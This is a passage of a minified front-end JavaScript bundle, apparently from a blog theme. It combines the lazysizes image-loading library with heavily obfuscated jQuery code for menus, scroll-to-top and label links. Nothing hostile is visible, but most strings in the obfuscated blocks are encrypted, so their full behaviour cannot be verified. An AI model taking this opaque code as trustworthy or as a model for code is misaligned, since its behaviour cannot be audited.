_0x5bc3c9='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x20faa6='',_0x13e20f='';for(var _0x510991=0x0,_0x58c2cb,_0x268b68,_0x31844c=0x0;_0x268b68=_0x26adee['\x63\x68\x61\x72\x41\x74'](_0x31844c++);~_0x268b68&&(_0x58c2cb=_0x510991%0x4?_0x58c2cb*0x40+_0x268b68:_0x268b68,_0x510991++%0x4)?_0x20faa6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x58c2cb>>(-0x2*_0x510991&0x6)):0x0){_0x268b68=_0x5bc3c9['\x69\x6e\x64\x65\x78\x4f\x66'](_0x268b68);}for(var _0x104d12=0x0,_0x20ebed=_0x20faa6['\x6c\x65\x6e\x67\x74\x68'];_0x104d12<_0x20ebed;_0x104d12++){_0x13e20f+='\x25'+('\x30\x30'+_0x20faa6['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x104d12)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x13e20f);};var _0x556403=function(_0x16bcab,_0x65738a){var _0x5a4da5=[],_0xca8d92=0x0,_0x44491,_0x14fb7a='';_0x16bcab=_0xd00652(_0x16bcab);var _0x488313;for(_0x488313=0x0;_0x488313<0x100;_0x488313++){_0x5a4da5[_0x488313]=_0x488313;}for(_0x488313=0x0;_0x488313<0x100;_0x488313++){_0xca8d92=(_0xca8d92+_0x5a4da5[_0x488313]+_0x65738a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x488313%_0x65738a['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x44491=_0x5a4da5[_0x488313],_0x5a4da5[_0x488313]=_0x5a4da5[_0xca8d92],_0x5a4da5[_0xca8d92]=_0x44491;}_0x488313=0x0,_0xca8d92=0x0;for(var _0x1da9e8=0x0;_0x1da9e8<_0x16bcab['\x6c\x65\x6e\x67\x74\x68'];_0x1da9e8++){_0x488313=(_0x488313+0x1)%0x100,_0xca8d92=(_0xca8d92+_0x5a4da5[_0x488313])%0x100,_0x44491=_0x5a4da5[_0x488313],_0x5a4da5[_0x488313]=_0x5a4da5[_0xca8d92],_0x5a4da5[_0xca8d92]=_0x44491,_0x14fb7a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x16bcab['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1da9e8)^_0x5a4da5[(_0x5a4da5[_0x488313]+_0x5a4da5[_0xca8d92])%0x100]);}return _0x14fb7a;};_0x5c8e['\x62\x61\x50\x43\x71\x76']=_0x556403,_0x2f1144=arguments,_0x5c8e['\x70\x67\x4e\x5a\x43\x49']=!![];}var _0x22c305=_0x20ed64[0x0],_0x46d2c8=_0x5c8e94+_0x22c305,_0xbcc8f9=_0x2f1144[_0x46d2c8];return!_0xbcc8f9?(_0x5c8e['\x53\x46\x49\x54\x41\x6d']===undefined&&(_0x5c8e['\x53\x46\x49\x54\x41\x6d']=!![]),_0x3ce52a=_0x5c8e['\x62\x61\x50\x43\x71\x76'](_0x3ce52a,_0x3a2b95),_0x2f1144[_0x46d2c8]=_0x3ce52a):_0x3ce52a=_0xbcc8f9,_0x3ce52a;},_0x5c8e(_0x2f1144,_0x406de9);}$(function(){var _0x16f0da={_0x5e4e4e:'\x4a\x53\x66\x47',_0x112d94:0x1eb,_0x3d8eff:'\x59\x77\x32\x58',_0x443d1c:'\x57\x21\x65\x76'},_0x493b1c={_0x17e283:'\x61\x70\x4b\x51',_0x529aa6:0x4a0,_0x3a9679:'\x66\x73\x46\x71',_0x8a72b6:0x4ad},_0xb8fe9b={_0x37bc9e:0x6a0};function _0x22c9ba(_0x3f152b,_0xe7f56){return _0x21d55c(_0x3f152b- -0x132,_0xe7f56);}$(document)['\x6f\x6e'](_0x22c9ba(-0x1f9,_0x16f0da._0x5e4e4e),function(){function _0x4bb8b6(_0x18281b,_0x30a69d){return _0x22c9ba(_0x18281b-_0xb8fe9b._0x37bc9e,_0x30a69d);}0x64<$(window)[_0x4bb8b6(0x4b1,'\x55\x54\x68\x52')]()?$(_0x4bb8b6(0x4ad,_0x493b1c._0x17e283))[_0x4bb8b6(_0x493b1c._0x529aa6,_0x493b1c._0x3a9679)](_0x4bb8b6(0x491,'\x66\x73\x46\x71')):$(_0x4bb8b6(_0x493b1c._0x8a72b6,'\x61\x70\x4b\x51'))[_0x4bb8b6(0x4c1,'\x4a\x53\x66\x47')+'\x73']('\x73\x68\x6f\x77');}),$(_0x22c9ba(-_0x16f0da._0x112d94,_0x16f0da._0x3d8eff))['\x6f\x6e'](_0x22c9ba(-0x202,_0x16f0da._0x443d1c),scrollToTop);});

/*! lazysizes - v5.3.2 */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});

'use strict';(function(_0x168bc8,_0x2d4e58){var _0x7b4c69={_0x3911ed:'\x73\x5a\x66\x38',_0x4e6c81:'\x47\x44\x74\x55',_0x4bdfdc:'\x4d\x45\x76\x58',_0x11744c:'\x77\x43\x21\x57',_0x21cf45:'\x5b\x57\x71\x38',_0xe8a38c:0x6},_0x4c2abf=_0x168bc8();function _0x44e982(_0x580373,_0x1b106e){return _0x3198(_0x1b106e- -0x1fa,_0x580373);}while(!![]){try{var _0x1e8054=-parseInt(_0x44e982('\x5b\x57\x71\x38',-0x86))/0x1*(-parseInt(_0x44e982(_0x7b4c69._0x3911ed,-0x20))/0x2)+parseInt(_0x44e982(_0x7b4c69._0x4e6c81,-0xf))/0x3*(-parseInt(_0x44e982(_0x7b4c69._0x4e6c81,-0x109))/0x4)+parseInt(_0x44e982('\x51\x4b\x5b\x28',-0xa6))/0x5+-parseInt(_0x44e982(_0x7b4c69._0x4bdfdc,-0x117))/0x6+parseInt(_0x44e982(_0x7b4c69._0x11744c,-0x10d))/0x7+-parseInt(_0x44e982(_0x7b4c69._0x21cf45,0x10))/0x8+parseInt(_0x44e982('\x46\x32\x66\x31',-0xc0))/0x9*(parseInt(_0x44e982('\x4c\x6a\x4d\x57',_0x7b4c69._0xe8a38c))/0xa);if(_0x1e8054===_0x2d4e58)break;else _0x4c2abf['push'](_0x4c2abf['shift']());}catch(_0x4f4860){_0x4c2abf['push'](_0x4c2abf['shift']());}}}(_0x17e6,0x35cc5));function _0x975400(_0x408ca5,_0x25cf37){return _0x3198(_0x408ca5-0x171,_0x25cf37);}$(function(){var _0x5b2542={_0x282ac4:'\x70\x66\x58\x21',_0x4b6e53:'\x4d\x45\x76\x58',_0x45ea86:0x547,_0x1d8a92:'\x4c\x6a\x4d\x57',_0x56fc37:'\x31\x32\x39\x73',_0x12deb1:0x522,_0x2f2ef:'\x4d\x45\x76\x58',_0x27d23f:'\x6f\x71\x6c\x50',_0x3091cd:0x54b,_0x131bd8:'\x51\x4b\x5b\x28',_0x2b5390:0x55b,_0x14cbee:'\x32\x32\x32\x5a',_0x4b2d16:0x5da,_0x49b055:'\x42\x46\x4f\x42',_0x2e05b1:0x545,_0x1de8da:0x50f,_0x764c88:'\x39\x65\x5b\x28',_0x560224:0x4ca},_0x3ea68b={_0x3a319a:'\x73\x5a\x66\x38',_0x36cb23:'\x4d\x45\x76\x58',_0x4717f1:0x242,_0xb0ffb9:'\x76\x45\x4e\x4d',_0x1a27b5:0x1b8,_0x4105a6:'\x78\x70\x72\x2a',_0x8c6403:0x17b,_0x587aed:'\x65\x75\x65\x4e'},_0x224cc5={_0x47fe77:0x35,_0x502505:'\x6f\x71\x6c\x50',_0x5d6ead:'\x4f\x49\x74\x31'},_0x118f9a={_0x25175e:0x2b,_0x3bdab7:'\x44\x6f\x25\x56',_0x2e2f44:0x31,_0x128233:'\x77\x43\x21\x57',_0x17a69c:'\x77\x43\x21\x57',_0x83c5c9:0x4f,_0x461f86:'\x32\x32\x32\x5a',_0x3bf6ea:'\x69\x4f\x46\x35',_0x3eeb66:'\x4a\x2a\x6f\x48',_0xcc3dc5:'\x56\x59\x76\x39'},_0x3e9100={_0x30a4da:'\x37\x2a\x46\x62',_0x28a8d2:0x4c4,_0x476287:0x4d5,_0xc0573f:'\x58\x78\x69\x77',_0x3e95d7:'\x44\x49\x4b\x5a',_0x3236b0:0x45b,_0x2e5098:0x517,_0x1a1871:'\x4c\x6a\x4d\x57',_0x4c3bf8:0x40a,_0x4b560b:'\x5b\x76\x67\x34',_0x5966b7:'\x5b\x76\x67\x34',_0x3ee5de:0x52f,_0xbf4eaf:'\x64\x77\x5e\x4e',_0x498316:0x41c,_0x5ed97b:'\x23\x4b\x29\x6e',_0x25b396:'\x42\x46\x4f\x42',_0x83f806:0x4c6,_0x309e7e:0x46a,_0x301296:'\x6f\x71\x6c\x50',_0x569d1f:'\x40\x21\x73\x49',_0x4b1634:0x487,_0x1e0c5b:'\x47\x6d\x5b\x51',_0x4328ba:0x4d6,_0x351cc4:'\x44\x49\x4b\x5a',_0x4ef3ec:0x409,_0x52b363:0x485,_0x17b5cd:0x4c7,_0x250902:'\x64\x5b\x48\x48',_0x2c9491:0x532,_0x30d749:'\x5b\x68\x64\x36',_0x5b1dc6:0x4df,_0x50baa9:'\x44\x6f\x25\x56',_0x465781:'\x61\x6b\x6c\x2a',_0x4d4e72:'\x78\x70\x72\x2a',_0x31419d:0x519,_0x3d8102:0x44d,_0x114d32:0x505,_0x48fa1f:'\x5a\x73\x35\x29'},_0x19f819={_0x5e7c7f:0x3cb};function _0x38bbdd(_0x5279f6,_0x3c6927){return _0x3198(_0x3c6927-_0x19f819._0x5e7c7f,_0x5279f6);}$(_0x38bbdd(_0x5b2542._0x282ac4,0x509))[_0x38bbdd(_0x5b2542._0x4b6e53,_0x5b2542._0x45ea86)](function(){var _0x48426e={_0x1ba022:0xa9};function _0x1ac469(_0x3e9ddf,_0x43fa3f){return _0x38bbdd(_0x43fa3f,_0x3e9ddf- -_0x48426e._0x1ba022);}for(var _0xf96407=$(this)[_0x1ac469(0x45a,_0x3e9100._0x30a4da)]('\x2e\x4c\x69\x6e\x6b\x4c\x69\x73\x74\x20'+_0x1ac469(0x4a4,'\x64\x44\x50\x66'))['\x63\x68\x69\x6c\x64\x72\x65\x6e']('\x61'),_0xcea1bb=_0xf96407[_0x1ac469(_0x3e9100._0x28a8d2,'\x78\x70\x72\x2a')],_0x1260fa=0x0;_0xcea1bb>_0x1260fa;_0x1260fa++){var _0x328a88=_0xf96407['\x65\x71'](_0x1260fa),_0x166fcb=_0x328a88[_0x1ac469(_0x3e9100._0x476287,'\x69\x4f\x46\x35')]();if('\x5f'!==_0x166fcb[_0x1ac469(0x4b4,_0x3e9100._0xc0573f)](0x0)){var _0x26e938=_0xf96407['\x65\x71'](_0x1260fa+0x1),_0x29e937=_0x26e938[_0x1ac469(0x4ea,_0x3e9100._0x3e95d7)]();if('\x5f'===_0x29e937['\x63\x68\x61\x72\x41\x74'](0x0)){var _0x4013ee=_0x328a88[_0x1ac469(0x44a,'\x31\x32\x39\x73')]();_0x4013ee['\x61\x70\x70\x65\x6e\x64'](_0x1ac469(_0x3e9100._0x3236b0,'\x69\x4f\x46\x35')+_0x1ac469(0x451,'\x46\x32\x66\x31')+_0x1ac469(_0x3e9100._0x2e5098,_0x3e9100._0x1a1871));}}'\x5f'===_0x166fcb[_0x1ac469(0x527,'\x77\x43\x21\x57')](0x0)&&(_0x328a88[_0x1ac469(_0x3e9100._0x4c3bf8,'\x37\x2a\x46\x62')](_0x166fcb['\x72\x65\x70\x6c\x61\x63\x65']('\x5f','')),_0x328a88['\x70\x61\x72\x65\x6e\x74']()[_0x1ac469(0x47e,'\x73\x5a\x66\x38')](_0x4013ee[_0x1ac469(0x4cc,_0x3e9100._0x4b560b)](_0x1ac469(0x47a,_0x3e9100._0x5966b7))));}for(_0x1260fa=0x0;_0xcea1bb>_0x1260fa;_0x1260fa++)_0x328a88=_0xf96407['\x65\x71'](_0x1260fa),_0x166fcb=_0x328a88[_0x1ac469(_0x3e9100._0x3ee5de,_0x3e9100._0xbf4eaf)](),'\x5f'!==_0x166fcb['\x63\x68\x61\x72\x41\x74'](0x0)&&(_0x26e938=_0xf96407['\x65\x71'](_0x1260fa+0x1),_0x29e937=_0x26e938[_0x1ac469(_0x3e9100._0x498316,_0x3e9100._0x5ed97b)](),'\x5f'===_0x29e937[_0x1ac469(0x41e,_0x3e9100._0x25b396)](0x0)&&(_0x4013ee=_0x328a88[_0x1ac469(_0x3e9100._0x83f806,'\x23\x6a\x38\x66')](),_0x4013ee[_0x1ac469(_0x3e9100._0x309e7e,_0x3e9100._0x301296)](_0x1ac469(0x4cb,'\x37\x2a\x46\x62')+_0x1ac469(0x4b5,'\x6e\x50\x41\x65')+_0x1ac469(0x4be,_0x3e9100._0x569d1f)))),'\x5f'===_0x166fcb[_0x1ac469(_0x3e9100._0x4b1634,_0x3e9100._0x1e0c5b)](0x0)&&(_0x328a88[_0x1ac469(_0x3e9100._0x4328ba,'\x4a\x25\x50\x41')](_0x166fcb[_0x1ac469(0x450,'\x32\x32\x32\x5a')]('\x5f','')),_0x328a88[_0x1ac469(0x4a6,_0x3e9100._0x351cc4)]()[_0x1ac469(_0x3e9100._0x4ef3ec,'\x5b\x57\x71\x38')](_0x4013ee['\x63\x68\x69\x6c\x64\x72\x65\x6e'](_0x1ac469(_0x3e9100._0x52b363,'\x44\x6f\x25\x56'))));$(_0x1ac469(_0x3e9100._0x17b5cd,'\x76\x45\x4e\x4d')+_0x1ac469(0x526,_0x3e9100._0x250902))[_0x1ac469(_0x3e9100._0x2c9491,_0x3e9100._0x30d749)]('\x6c\x69')[_0x1ac469(_0x3e9100._0x5b1dc6,_0x3e9100._0x50baa9)](_0x1ac469(0x4a7,_0x3e9100._0x465781)),$(_0x1ac469(0x454,_0x3e9100._0x4d4e72)+_0x1ac469(_0x3e9100._0x31419d,_0x3e9100._0x5966b7))[_0x1ac469(_0x3e9100._0x3d8102,'\x4d\x61\x62\x61')](_0x1ac469(_0x3e9100._0x114d32,_0x3e9100._0x48fa1f));}),$('\x23\x6d\x61\x69\x6e\x2d\x6d\x65\x6e\x75'+_0x38bbdd(_0x5b2542._0x1d8a92,0x54e))['\x63\x6c\x6f\x6e\x65']()[_0x38bbdd(_0x5b2542._0x56fc37,_0x5b2542._0x12deb1)](_0x38bbdd(_0x5b2542._0x2f2ef,0x538)+'\x6e\x75'),$(_0x38bbdd(_0x5b2542._0x27d23f,_0x5b2542._0x3091cd)+_0x38bbdd('\x6f\x71\x6c\x50',0x549)+'\x62')['\x61\x70\x70\x65\x6e\x64'](_0x38bbdd('\x73\x5a\x66\x38',0x58b)+_0x38bbdd(_0x5b2542._0x131bd8,_0x5b2542._0x2b5390)+_0x38bbdd(_0x5b2542._0x14cbee,_0x5b2542._0x4b2d16)),$(_0x38bbdd(_0x5b2542._0x49b055,_0x5b2542._0x2e05b1)+_0x38bbdd('\x5d\x5e\x78\x57',0x5ce)+'\x20\x61')[_0x38bbdd('\x5d\x5e\x78\x57',0x4de)](function(){function _0xa9bf62(_0x46dc51,_0x400e5e){return _0x38bbdd(_0x400e5e,_0x46dc51- -0x4e0);}var _0x594945=$(this),_0x29e18a=_0x594945['\x61\x74\x74\x72'](_0xa9bf62(-_0x118f9a._0x25175e,_0x118f9a._0x3bdab7))[_0xa9bf62(_0x118f9a._0x2e2f44,_0x118f9a._0x128233)](),_0x20ddc1=_0x29e18a[_0xa9bf62(0x98,_0x118f9a._0x17a69c)+'\x65'](),_0x2bd239=_0x29e18a[_0xa9bf62(0x3b,'\x4d\x45\x76\x58')]('\x2f'),_0x243da4=_0x2bd239[0x0];_0x20ddc1[_0xa9bf62(_0x118f9a._0x83c5c9,'\x45\x4a\x5e\x76')](_0xa9bf62(0x48,'\x77\x43\x21\x57'))&&_0x594945['\x61\x74\x74\x72'](_0xa9bf62(0xad,_0x118f9a._0x461f86),_0xa9bf62(0x7a,_0x118f9a._0x3bf6ea)+_0xa9bf62(-0x4,_0x118f9a._0x3eeb66)+_0x243da4+(_0xa9bf62(0x36,_0x118f9a._0xcc3dc5)+_0xa9bf62(0x75,'\x4f\x66\x46\x25'))+postPerPage);}),$(_0x38bbdd('\x51\x4b\x5b\x28',_0x5b2542._0x1de8da)+_0x38bbdd(_0x5b2542._0x49b055,0x5c5))['\x6f\x6e']('\x63\x6c\x69\x63\x6b',function(){function _0x2be228(_0x4ffee0,_0x2ebc25){return _0x38bbdd(_0x2ebc25,_0x4ffee0- -0x4b7);}$(_0x2be228(_0x224cc5._0x47fe77,_0x224cc5._0x502505))['\x74\x6f\x67\x67\x6c\x65\x43\x6c\x61\x73'+'\x73'](_0x2be228(0xfd,_0x224cc5._0x5d6ead));}),$(_0x38bbdd('\x4d\x61\x62\x61',0x594)+_0x38bbdd(_0x5b2542._0x764c88,_0x5b2542._0x560224)+'\x73\x75\x62\x6d\x65\x6e\x75\x2d\x74\x6f'+'\x67\x67\x6c\x65')['\x6f\x6e'](_0x38bbdd('\x78\x70\x72\x2a',0x4c1),function(_0x1ac944){var _0x194136={_0x3e2147:0x6f2};function _0x5258bd(_0x333ba2,_0x3789ff){return _0x38bbdd(_0x333ba2,_0x3789ff- -_0x194136._0x3e2147);}$(this)['\x70\x61\x72\x65\x6e\x74']()[_0x5258bd('\x42\x46\x4f\x42',-0x1c9)](_0x5258bd('\x59\x41\x37\x65',-0x19a))&&(_0x1ac944['\x70\x72\x65\x76\x65\x6e\x74\x44\x65\x66'+'\x61\x75\x6c\x74'](),$(this)[_0x5258bd(_0x3ea68b._0x3a319a,-0x148)]()[_0x5258bd('\x69\x4f\x46\x35',-0x21f)](_0x5258bd('\x5d\x5e\x78\x57',-0x190))?$(this)[_0x5258bd('\x69\x4f\x46\x35',-0x1fa)]()[_0x5258bd(_0x3ea68b._0x36cb23,-_0x3ea68b._0x4717f1)+'\x73'](_0x5258bd(_0x3ea68b._0xb0ffb9,-_0x3ea68b._0x1a27b5))[_0x5258bd(_0x3ea68b._0x4105a6,-0x1c5)](_0x5258bd('\x77\x43\x21\x57',-_0x3ea68b._0x8c6403))['\x73\x6c\x69\x64\x65\x54\x6f\x67\x67\x6c'+'\x65'](0xaa):$(this)['\x70\x61\x72\x65\x6e\x74']()['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x5258bd('\x6f\x71\x6c\x50',-0x168))[_0x5258bd(_0x3ea68b._0x587aed,-0x1fb)](_0x5258bd('\x5b\x68\x64\x36',-0x1e4))['\x73\x6c\x69\x64\x65\x54\x6f\x67\x67\x6c'+'\x65'](0xaa));});}),_0x975400(0x2c4,'\x39\x65\x5b\x28');function toggleMenu(){var _0x39be15={_0x35d319:0x4b3,_0x3eaaf5:0x461,_0x472f01:0x406},_0x138fae={_0x488a4e:0x155};function _0xb85e20(_0x1ce23f,_0x5149fa){return _0x975400(_0x5149fa-_0x138fae._0x488a4e,_0x1ce23f);}overlay[_0xb85e20('\x40\x21\x73\x49',0x3d6)][_0xb85e20('\x42\x46\x4f\x42',0x3bf)](_0xb85e20('\x45\x4a\x5e\x76',_0x39be15._0x35d319)),menu[_0xb85e20('\x65\x75\x65\x4e',0x405)][_0xb85e20('\x4a\x2a\x6f\x48',_0x39be15._0x3eaaf5)](_0xb85e20('\x40\x21\x73\x49',_0x39be15._0x472f01));}var overlay=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x975400(0x27c,'\x76\x45\x4e\x4d')](_0x975400(0x377,'\x37\x2a\x46\x62')),menu=document[_0x975400(0x2d8,'\x23\x6a\x38\x66')+'\x74\x6f\x72'](_0x975400(0x2ec,'\x40\x21\x73\x49'));$('\x2e\x73\x69\x64\x65\x62\x61\x72\x2d\x64'+_0x975400(0x30f,'\x5b\x57\x71\x38')+'\x61')[_0x975400(0x338,'\x32\x32\x32\x5a')](function(){var 